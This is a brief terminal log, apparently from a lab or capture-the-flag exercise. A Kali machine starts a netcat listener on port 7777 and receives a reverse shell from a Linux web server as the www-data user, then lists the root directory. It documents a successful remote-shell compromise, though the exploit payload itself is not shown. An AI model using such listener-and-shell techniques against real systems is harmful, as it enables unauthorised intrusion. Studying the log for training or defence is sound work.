 ⚡ root@kali ~ nc -lvp 7777
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 192.168.1.105.
Ncat: Connection from 192.168.1.105:56962.
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
 09:53:00 up  3:29,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found